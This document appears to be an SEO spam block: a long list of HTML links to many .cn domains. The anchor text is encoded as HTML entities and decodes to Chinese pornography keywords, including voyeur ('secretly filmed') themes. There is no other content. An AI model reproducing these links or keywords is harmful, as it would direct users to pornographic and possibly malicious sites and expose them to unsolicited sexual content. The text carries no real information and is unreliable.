<a href="http://sh329.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E01;&#x9999;</a>|
<a href="http://outnews.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytjzgs88.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://tqpif.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hluy32.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://motor366.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://hnhjgk.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://df53.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://nengze.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zswph.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://xxcy17.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x6B27;&#x7F8E;13xxxxx</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://wainu.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://you024.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m702.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://yjzry.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ygjmyj.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://18mzw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suqr.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://resume-1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://qcok.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://gunla.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://pyyywz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ddcy.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aa67.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://maogensheng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://flaic8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x56FE;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://isnrytathw.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://fuqi009.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://cnmtx.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfoty.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://a4369.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x72E0;&#x72E0;</a>|
<a href="http://huvo.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://75nn.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://zgsjh.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://you024.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shouniang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xthome.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lngjr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://alexmann.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://bddlight.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gbph.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://shockabsorbers.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sbby.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://pxsctw.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nxyiqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;av</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jigpol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0stones.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ywyjst.cn" target="_blank">&#x4E2D;&#x51FA;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://primeacademy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbmoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cailife.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kqjg.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shaiqia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://naozhei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hsrcu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://zyshare.cn" target="_blank">&#x5C0F;&#x8BF4;&#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://jumikj.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://datongco.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvningmeng.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://tenhope.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jvewang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezmap.cn" target="_blank">&#x4E45;&#x4E45;99&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C4B;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://14aom5.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eatasmr.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://rscxwex.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0411jk.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sljcc.cn" target="_blank">91av&#x9999;&#x8549;</a>|
<a href="http://robertoatley.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://dfprinting.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://npji.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://kyqt.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ceramicssea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jgjchk.com.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://yijialu.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://huileshangcheng.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1000zh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rtbao.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vieter.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;</a>|
<a href="http://13555555555.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://haeco.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://189open.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://qileli.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaikao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://webrich.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lphomes.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://attirgul.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://wey1.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jy6fa6.cn" target="_blank">&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88i</a>|
<a href="http://nutv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hz118.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diveshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://d0415.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sitefast.cn" target="_blank">&#x871C;&#x81C0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://allino.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://jsyyjs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sxyouchuang.cn" target="_blank">&#x5973;&#x88F8;&#x4F53;&#x6742;&#x6280;&#x8868;&#x6F14;hd</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tbso.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://paved.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dfhgc.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://mie7.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://hkcae.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://shihuguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://chawai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newbil.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://thinkwp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x770B;</a>|
<a href="http://jinpiaohang.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8272;av</a>|
<a href="http://kala.net.cn" target="_blank">91&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lohong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://x99y.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videofree1080p</a>|
<a href="http://bygxgacaqh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://sitefast.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://ebvqg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://kite8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://sihuningjiao.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://mades.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://fengbike.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99dl.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x2509.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://racn.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ogri.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://novembervip.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x723D;</a>|
<a href="http://is163.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ntclfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jswanheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x65E5;&#x672C;1000&#x556A;&#x556A;&#x556A;</a>|
<a href="http://oucou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://xyzcn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
